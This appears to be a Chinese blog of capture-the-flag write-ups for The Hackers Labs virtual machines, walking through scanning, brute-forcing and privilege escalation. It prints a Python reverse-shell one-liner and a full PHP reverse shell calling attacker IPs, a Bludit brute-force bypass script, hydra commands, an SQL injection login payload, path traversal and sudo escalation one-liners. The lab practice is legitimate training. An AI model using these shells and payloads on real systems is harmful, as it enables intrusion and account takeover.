

The Hackers Labs(打靶场练习)
 日落西山红霞飞
战士打靶把营归把营归
胸前红花映彩霞
愉快的歌声满天飞
日落西山红霞飞
战士打靶把营归把营归
胸前红花映彩霞
愉快的歌声满天飞
The Hackers Labs(持续缓慢更新)

该靶场的附件都是.ova文件
.ova 文件(Open Virtualization Appliance 或 Open Virtual Appliance)是一种用于虚拟化环境的打包文件格式,通常用于快速部署和分发虚拟机(Virtual Machine)。
一个.ova文件本质上是TAR归档文件(类似ZIP压缩包),包含以下内容:
- OVF描述文件(.ovf):XML格式的配置文件,定义虚拟机的硬件参数(CPU、内存、网络等)、磁盘信息等。
- 虚拟磁盘文件(如.vmdk、.vhd):存储虚拟机操作系统的硬盘数据。
- 其他资源:证书、配置文件、ISO镜像等附加文件。
使用VMware打开靶机,靶机部署完成后配置桥接网络

靶机会自动根据配置的子网IP开启靶场
由于靶场要使用域名,我们要在C:\Windows\System32\drivers\etc\hosts中手动配置(如第一个靶场名为Facultad,因此其使用的域名为facultad.thl,详情见The Hackers Labs规则页面):

而且别忘了把虚拟机设置中的网络适配器调好:
听官方的话搭建一个NAT网络或是桥接最好,常用的密码字典也用rockyou.txt不然踩了无数坑后后悔莫及……😭

PRINCIPIANTE
Dragon
靶机IP:
192.168.199.131
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

访问网站:
目录扫描:

提示说明存在用户guardian(守护者)或dragon
步骤二:密码爆破
尝试使用密码爆破:
hydra -l guardian -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.131
hydra -l dragon -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.131

连接得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

vim提权
sudo vim -c ':!/bin/sh'

WatchStore
靶机IP:
192.168.199.130
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

访问网站:
目录扫描:
一个是后台:
一个产品展示:
一个报错页面:
步骤二:任意文件读取漏洞
根据提示read接口需要我们传入参数id,于是我们构造:
http://watchstore.thl:8080/read?id=1
提示没有这个文件或目录,因此我们直接读取flask网站源码文件app.py
步骤三:python反弹shell
可以发现源码开头就已经将PIN码给出来了,我们直接登录后台:
是python命令控制台,我们构造python反弹shell:
import os,pty,socket;s=socket.socket();s.connect(("172.21.121.156",4433));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")

在用户根目录下得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
查询sudo权限:
sudo -l


TF=$(mktemp)
echo 'exec /bin/sh' >$TF
sudo neofetch --config $TF
TF=$(mktemp):创建一个临时文件,$TF保存该临时文件的路径(通常在/tmp下)。echo 'exec /bin/sh' > $TF:把文本exec /bin/sh写入这个临时文件。这个文件现在就是一个包含 shell 命令的脚本/配置文件。sudo neofetch --config $TF:以 root(sudo)身份运行neofetch,并通过--config指定上面那个临时文件作为配置文件。
JaulaCon2025
靶机IP:
192.168.199.129
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
访问网站:
可以推测存在用户Jaulacon2025
扫描端口开放情况:
扫描其目录:
访问后台登录页面,得到其使用的CMS:
步骤二:用户爆破
#!/usr/bin/env python3

import requests
import sys
import re
import argparse
from pwn import log
from tqdm import tqdm
from colorama import Fore, Style, init

# Inicializar colorama
init(autoreset=True)

# Argumentos esperados
parser = argparse.ArgumentParser(
    description="Bludit-3.9.2-Auth-Bypass",
    formatter_class=argparse.RawTextHelpFormatter,
    epilog='''
Uso del exploit:
./exploit.py -l http://127.0.0.1/admin/login.php -u user.txt -p pass.txt
./exploit.py -l http://127.0.0.1/admin/login.php -u /Directorio/user.txt -p /Directorio/pass.txt
'''
)

parser.add_argument("-l", "--url", help="Ruta a Bludit (Ejemplo: http://127.0.0.1/admin/login.php)")
parser.add_argument("-u", "--userlist", help="Diccionario de usuarios")
parser.add_argument("-p", "--passlist", help="Diccionario de contraseñas")
args = parser.parse_args()

if len(sys.argv) < 2:
    print("Uso del exploit: ./exploit.py -h [ayuda] -l [url] -u [user.txt] -p [pass.txt]")
    sys.exit(1)

# Variables
LoginPage = args.url
Username_list = args.userlist
Password_list = args.passlist

print(Fore.CYAN + Style.BRIGHT + 'Script de Bypass de Mitigación de Fuerza Bruta de Auth de Bludit por Curiosidades De Hackers\n' + Style.RESET_ALL)

def login(Username, Password, progress_bar):
    session = requests.Session()
    try:
        r = session.get(LoginPage)
    except requests.exceptions.RequestException as e:
        log.failure(f"Fallo al conectar a {LoginPage}: {e}")
        return

    # Obtener el valor del token CSRF
    CSRF_match = re.search(r'input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="(.*?)"', r.text)
    if not CSRF_match:
        log.failure("No se pudo obtener el token CSRF")
        return
    CSRF = CSRF_match.group(1)

    # Especificar valores de los encabezados
    headerscontent = {
        'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0',
        'Referer': LoginPage,
        'X-Forwarded-For': Password
    }

    # Datos de la solicitud POST
    postreqcontent = {
        'tokenCSRF': CSRF,
        'username': Username,
        'password': Password
    }

    # Enviar solicitud POST
    try:
        r = session.post(LoginPage, data=postreqcontent, headers=headerscontent, allow_redirects=False)
    except requests.exceptions.RequestException as e:
        log.failure(f"Fallo al enviar solicitud POST a {LoginPage}: {e}")
        return

    # Imprimir Usuario:Contraseña
    log.info(f'Probando -> {Username}:{Password}')

    # Bucle condicional
    if 'Location' in r.headers:
        if "/admin/dashboard" in r.headers['Location']:
            progress_bar.close()
            print()
            log.info(Fore.GREEN + Style.BRIGHT + '¡ÉXITO!' + Style.RESET_ALL)
            log.success(f"Usar credencial -> {Username}:{Password}")
            sys.exit(0)
    elif "has been blocked" in r.text:
        log.failure(f"{Password} - Palabra BLOQUEADA")

# Leer archivos user.txt y pass.txt
try:
    with open(Username_list, encoding='latin-1') as userfile:
        usernames = userfile.readlines()
    with open(Password_list, encoding='latin-1') as passfile:
        passwords = passfile.readlines()
except FileNotFoundError as e:
    log.failure(f"Archivo no encontrado: {e}")
    sys.exit(1)

# Barras de progreso
progress_bar = tqdm(total=len(usernames) * len(passwords), desc=Fore.YELLOW + "Probando credenciales" + Style.RESET_ALL, unit="credencial")

for Username in usernames:
    Username = Username.strip()
    for Password in passwords:
        Password = Password.strip()
        login(Username, Password, progress_bar)
        progress_bar.update(1)

progress_bar.close()
输入命令:
python definitivo.py -l http://jaulacon2025.thl/admin/login.php -u Jaulacon2025.txt -p /usr/share/wordlists/rockyou.txt

得到后台密码cassandra
抓包工具需要动态获取 CSRF Token,每次登录的POST请求都会有CSRF字段
首先我们应该来看看token是从哪里获取的,我们继续使用 yakit 的 MITM 模块拦截请求,这次我们拦截的是直接访问该页面的GET请求,当我们将其发送到 Web FUzzer 发送请求后,可以看到其响应中存在token:

如果我们想从这其中提取token,那我们可以添加规则——添加数据提取器,添加一个变量名为 tokenCSRF 的 Xpath 提取器,使用//input[@name='tokenCSRF']/@value进行匹配
可以调用执行查看是否匹配,匹配成功后编辑热加载:
beforeRequest = func(req) {
// 发送GET请求,获取响应
rsp, _, err = poc.HTTP(`GET /admin/login HTTP/1.1
Host: 192.168.199.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
`)
if err != nil {
    return req
}
// 获取GET响应的Set-Cookie
cookie = poc.GetHTTPPacketHeader(rsp, "Set-Cookie")
node, err = xpath.LoadHTMLDocument(rsp)
if err != nil {
    return req
}
// 通过xpath语法获取tokenCSRF的值
tokenNode = xpath.FindOne(node, "//input[@name='tokenCSRF']/@value")
if tokenNode == nil {
    return req
}
token = xpath.SelectAttr(tokenNode, "value")
// 替换token
req = req.ReplaceAll("__TOKEN__", token)
// 替换cookie
req = poc.AppendHTTPPacketHeader(req, "Cookie", cookie)
return req
}

注意:cookie值也通过热加载获取了,因此cookie值在请求包中删除,请求包中将token值改为__TOKEN__:

此时就可以爆破了,要注意不要被ban了:
登录后台成功:
步骤三:漏洞利用
msf搜索存在文件上传漏洞利用:
set RHOSTS 192.168.199.129
set BLUDITUSER Jaulacon2025
set BLUDITPASS cassandra
成功得到shell:
步骤四:提权
Bludit 是一个轻量级、基于文件的 CMS(不依赖数据库),默认将用户信息、文章、页面等都存储在文件中,而不是传统的 MySQL。
因此在/var/www/html/bl-content/databases/users.php中存在所有用户的信息:
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    "admin": {
        "nickname": "Admin",
        "firstName": "Administrador",
        "lastName": "",
        "role": "admin",
        "password": "67def80155faa894bfb132889e3825a2718db22f",
        "salt": "67e2f74795e73",
        "email": "",
        "registered": "2025-03-25 19:34:47",
        "tokenRemember": "",
        "tokenAuth": "70b08e65a3fa16d434ca40e603c99e22",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "instagram": "",
        "codepen": "",
        "linkedin": "",
        "github": "",
        "gitlab": ""
    },
    "Jaulacon2025": {
        "firstName": "",
        "lastName": "",
        "nickname": "",
        "description": "",
        "role": "author",
        "password": "a0fcd99fe4a21f30abd2053b1cf796da628e4e7e",
        "salt": "bo22u72!",
        "email": "",
        "registered": "2025-03-25 19:43:25",
        "tokenRemember": "",
        "tokenAuth": "d1ed37a30b769e2e48123c3efaa1e357",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "codepen": "",
        "instagram": "",
        "github": "",
        "gitlab": "",
        "linkedin": "",
        "mastodon": ""
    },
    "JaulaCon2025": {
        "firstName": "",
        "lastName": "",
        "nickname": "",
        "description": "",
        "role": "author",
        "password": "551211bcd6ef18e32742a73fcb85430b",
        "salt": "jejej",
        "email": "",
        "registered": "2025-03-25 19:43:25",
        "tokenRemember": "",
        "tokenAuth": "d1ed37a30b769e2e48123c3efaa1e357",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "codepen": "",
        "instagram": "",
        "github": "",
        "gitlab": "",
        "linkedin": "",
        "mastodon": ""
    }
}

尝试使用这个密码进行ssh登录,登录成功获得flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
查看权限:
sudo -l

这用户可以直接免密码使用busctl,生成root权限shell:
sudo busctl set-property org.freedesktop.systemd1 /org/freedesktop/systemd1 org.freedesktop.systemd1.Manager LogLevel s debug --address=unixexec:path=/bin/sh,argv1=-c,argv2='/bin/sh -i 0<&2 1>&2'

PinBreaker
您的目标很简单:逆向破解此应用程序

检查 APK,在代码中寻找线索,并找到正确的 PIN值

一旦你有了 PIN,计算它的 SHA256 哈希值,它将是flag的值

祝你好运!
下载APK,使用GDA进行逆向分析:
在DexClass/com/pinbreaker.ctf/MainActivity/checkPin(String)方法中发现了检测pin值的内容:
DexClass
- 表示这是一个Dex文件中的类引用
- Dex是Android平台的字节码格式(Dalvik Executable)
- 在逆向工具中常见这种表示法
com/pinbreaker/ctf/MainActivity
- 包名+类名:
com.pinbreaker.ctf.MainActivity - 表示这个类位于
com.pinbreaker.ctf包下 - 类名为
MainActivity(通常是应用的主活动)
checkPin
- 方法名
- 从名称看,很可能是用于验证PIN码的方法
(String)
- 方法参数类型
- 表示这个方法接受一个String类型的参数
- 完整写法应为
(Ljava/lang/String;)(JNI格式)
进行SHA256加密即为flag
echo "8524947156" | sha256sum
Facultad(能力)
靶机IP
192.168.100.105
1.Tu Alias(你找到的用户名)
步骤一:信息收集
使用Nmap扫描端口开放情况:
可以发现其开放了22、80两个端口
扫描其目录:
dirsearch -u http://192.168.100.105/
/education:博客站点,使用了漏洞百出的WordPress
/images:图床
步骤二:WordPress漏洞利用
使用wpscan对其进行漏洞扫描(上官网注册获取token,有免费额度)并尝试用户密码爆破(自备字典):
wpscan --url http://192.168.100.105/education/ -e ap,u -P top19576.txt --api-token (你的token)
-e ap,u
-e或--enumerate:启用枚举模式,扫描指定内容。ap:枚举 所有插件(All Plugins)。- 扫描目标站点安装的所有 WordPress 插件,并检查是否存在已知漏洞。
u:枚举 用户(Users)。- 尝试获取 WordPress 网站的用户名列表(常用于后续密码爆破攻击)。
爆破出WordPress站点的用户名和密码,成功登录站点后台

然后我发现这不是题目这就是留个名上排行榜的框……
2.Flag de User(用户权限下的 Flag)
步骤一:信息收集
后台站点存在WP File Manager插件,,可以在此查看和管理站点文件:
思路是上传一个webshell文件得到靶机的shell
步骤二:文件上传
用哥斯拉生成webshell并从后台上传:

用哥斯拉连接:
命令执行寻找得到flag
3.Flag de Root(ROOT权限下的 Flag)
步骤一:反弹shell
攻击机地址:172.22.164.21,攻击机开启4444端口监听:
nc -lvnp 4444
哥斯拉不方便提权,因此再上传一个反弹shell的脚本反弹shell命令在线生成器|🔰雨苁🔰:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '172.22.164.21';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>
反弹shell回显:

script /dev/null -c bash
| 命令部分 | 作用 |
|---|---|
script |
用于记录终端会话的工具,启动一个新的子 shell 并记录所有输入输出。 |
/dev/null |
特殊的空设备文件,丢弃所有写入的数据(不保存任何内容)。 |
-c bash |
指定要执行的命令为 bash,即启动一个新的 Bash shell。 |
这样反弹shell后可以使我们的操作更加稳定
这里应该拿得到反弹shell的但不知道我这电脑抽什么风命令执行不起来,看网上别人的步骤都没毛病都过关了……
步骤二:提权
查看当前可以sudo的权限:
sudo -l

可以发现:www-data 用户可以使用 sudo 以 gabri 用户的身份 运行 /usr/bin/php,且 无需输入密码。
到GTFOBins中搜搜php的提权方式:
因为我们是以gabri用户身份使用sudo运行php,构造命令:
sudo -u gabri /usr/bin/php -r 'system("/bin/bash")'
到/tmp目录下直接上传linpeas.sh,执行后回显中可以发现其邮件中藏着的password文件:

(图来自哔哩哔哩BV1RsPueHEso视频)
进行分析:
brainfuck编码,进行解码:
是vivian用户的密码,使用ssh工具进行登录:
步骤三:继续提权
以vivian用户继续查看权限:
sudo -l

发现vivian可以以任意身份使用/opt/vivian/script.sh脚本
查看其内容:

在其结尾添加一行:
echo bash > /opt/vivian/script.sh
sudo运行脚本,即可回显root的bash,提权成功
结尾
我超!!!!!没有提交上!!!!!😭😭😭

Torrijas(法式吐司)
靶机IP
192.168.26.128
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
使用Nmap扫描端口开放情况:
可以发现其开放了22、25、80、3306四个端口
扫描其目录:
dirsearch -u http://192.168.26.128/
看到关键目录/wordpress/
步骤二:WordPress漏洞利用
使用wpscan对其进行漏洞扫描并尝试用户密码爆破:
wpscan --url http://192.168.26.128/wordpress/ -e ap,u -P top19576.txt --force --plugins-detection mixed --api-token (你的token)
--force:强制扫描,跳过警告(如忽略站点防护提示)
--plugins-detection mixed:使用混合模式检测插件(结合主动探测和被动指纹识别)

可以发现插件web-directory-free 1.7.2,其中存在目录遍历的漏洞(Directory listing)
还有枚举出的用户名administrator
上网搜寻相关漏洞:
找到漏洞利用的脚本(CVE-2024-3673/CVE-2024-3673.py at main · Nxploited/CVE-2024-3673):
python3 CVE-2024-3673.py --url http://192.168.26.128/wordpress --file ../../../../../etc/passwd
让cyberchef让它们变好看点:
发现靶机存在primo和premo两个用户
由于端口 22 (SSH) 已暴露,我们使用hydra尝试对 SSH 服务执行暴力攻击,目的是获取有效凭证。
hydra -l primo -P top19576.txt ssh://192.168.26.128 -t 64
| 参数 | 作用 | 风险/注意事项 |
|---|---|---|
-l primo |
指定目标用户名为 primo。 |
若用户名错误,所有尝试将失败。建议先通过信息收集(如枚举)确认有效用户。 |
-P top19576.txt |
指定密码字典文件为 top19576.txt(包含19576个候选密码)。 |
字典质量直接影响成功率。常见弱密码(如 password123)或泄露密码库更可能命中。 |
ssh://192.168.26.128 |
指定目标协议为 SSH,目标 IP 为 192.168.26.128(默认端口22)。 |
若目标 SSH 服务运行在非默认端口,需补充端口号(如 ssh://192.168.26.128:2222)。 |
-t 64 |
设置并行线程数为64,加速破解过程。 | 高线程数可能触发目标主机的防御机制(如封禁IP)或导致网络拥塞。 |
没爆破出来,换一个用户继续爆:
hydra -l premo -P top19576.txt ssh://192.168.26.128 -t 64
成功,密码为cassandra:

使用shell登录后成功得到flag
2.Flag de Root(ROOT权限下的 Flag)
步骤一:尝试提权
查看这个用户是否有高级权限
sudo -l

没有!
步骤二:分析数据库内容
在这种情况下,由于靶机正在使用 WordPress 并公开了端口 3306 (MySQL),因此下一步将是尝试获取数据库凭证。WordPress 中通常包含此信息的关键文件是 .wp-config.php

找到了数据库的密码,使用navicat连接:
(在靶机上可以以admin用户登录mysql,但navicat不行,可能的情况是admin@localhost 有权限,但 admin@%远程没有权限。)
在数据库中有一个数据表名为靶场名,因此重点分析,西语翻译后是primo的账号和密码:
登录后成功水平越权
步骤三:提权
查看primo的权限:
sudo -l

查询提权方式:
第三个方式成功提权:
Bocata de Calamares(鱿鱼汉堡)
靶机IP
192.168.208.129
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
使用Nmap扫描端口开放情况:

可以发现其开放了22、80两个端口
扫描其目录:
dirsearch -u http://192.168.208.129/

访问网站:

步骤二:后台登录
尝试进入后台登录界面
下面滚动的红字是“页面正在开发中,不要进入!!”
因此这里肯定存在漏洞
登录框测试流程:
1.SQL万能用户密码登录
用户:admin
密码:1' or 1=1 #

2.在知道(或猜测)有用户名的情况下进行密码爆破
登录成功
步骤三:寻找页面线索
进入管理员待办事项列表
根据线索推测能够读取服务器内部文件的新页面名为bGVlX2FyY2hpdm9z.php
但是不存在,404了……
原因是需要一个回车换行,当使用linux系统中的命令就可以出来(因为输出自带一个回车符……):
echo lee_archivos | base64
访问页面bGVlX2FyY2hpdm9zCg==.php
并且访问文件../../../../../etc/passwd:
我们已经找到了用户superadministrator,我们尝试使用 Hydra 爆破密码:
hydra -l superadministrator -P rockyou.txt ssh://192.168.208.129 -t 64

成功,ssh登录后得到flag
2.Flag de Root(ROOT权限下的 Flag)
步骤一:尝试提权
查看这个用户是否有高级权限
sudo -l

经典find,查找利用方式:
成功提权得到flag
Campana feliz(快乐的铃铛)
靶机IP
172.21.8.135
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口开放情况(尝试适应新躯体):
首先访问8088看看,什么都没有:
查看网站源码发现:
钟声重重

钟声过后

向窗外望去

你会看到摇篮里的孩子

铃儿响叮当
对其进行目录扫描:

扫出了shell.php页面,进行访问:
